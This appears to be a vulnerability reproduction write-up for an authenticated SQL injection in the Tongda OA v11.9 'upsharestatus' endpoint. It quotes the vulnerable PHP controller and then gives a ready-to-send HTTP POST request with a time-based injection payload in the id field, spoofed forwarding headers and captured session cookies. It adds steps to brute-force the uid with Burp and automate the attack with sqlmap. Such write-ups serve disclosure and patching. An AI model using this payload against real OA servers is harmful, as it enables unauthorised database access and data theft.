Tongda Oa V11 9 Upsharestatus Background Sql Injection Vulnerability
Tongda OA v11.9 upsharestatus backend SQL injection vulnerability
Vulnerability Description
In Tongda OA v11.9 and below, there is a SQL injection vulnerability in the background due to incomplete filtering of some parameters.
Vulnerability Impact
Tongda OA <= v11.9
Environment construction
https://cdndown.tongda2000.com/oa/2019/TDOA11.9.exe
Double-click to install
Vulnerability reappears
Vulnerability file bits webroot/general/appbuilder/modules/portal/controllers/WorkbenchController.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

public function actionUpsharestatus()
{
Yii::$app->response->format = yii\web\Response::FORMAT_JSON;
$data = modules\appdesign\models\AppUtils::toGBK($_POST);
if (modules\portal\controllers\intval($data["uid"]) == $_SESSION["LOGIN_UID"]) {
modules\portal\models\PortalWorkbench::updateAll(array("state" => "{$data["status"]}"), "id={$data["id"]}");
}
else if ($data["status"] == 1) {
modules\portal\models\PortalWorkbenchState::deleteAll(array("wids" => "{$data["id"]}", "uid" => "{$_SESSION["LOGIN_UID"]}"));
}
else {
$Work = new modules\portal\models\PortalWorkbenchState();
$Work->wids = $data["id"];
$Work->uid = $_SESSION["LOGIN_UID"];
$Work->save();
}
$dataBack = array("status" => 1, "msg" => modules\portal\controllers\_("操作成功"));
$dataBack = modules\appdesign\models\AppUtils::toUTF8($dataBack);
return $dataBack;
}

The updateAll() function does not use sql_injection() to prevent injection, which prevents SQL injection.
webroot/inc/conn.php


So here, there is an injection of the id parameter, and the request package is as follows
POST /general/appbuilder/web/portal/workbench/upsharestatus HTTP/1.1
Host:
Connection: close
Content-Length: 36
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __root_domain_v=.tongda2000.com; SID_12=5ea03399; USER_NAME_COOKIE=chenqiang; Hm_lvt_7cbefde9059536a2b96aaafc134d625c=1617014067,1617196083; _qddaz=QD.677915359373668; PHPSESSID=nso4iqhvp2qi464eoavk2fn0c0; OA_USER_ID=chenqiang; SID_15=ded66d80; LAST_OPERATION_TIME=1617242241
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
uid=15&status=1&id=1;select sleep(4)
Note: UID parameter To complete the request for the current user’s uid, you can use burp to traverse to view the time response.
For example, here, the test account uid traversed as 15 using the official website
If the uid is wrong, there will be no time delay. Put the request package into Sqlmap and run it.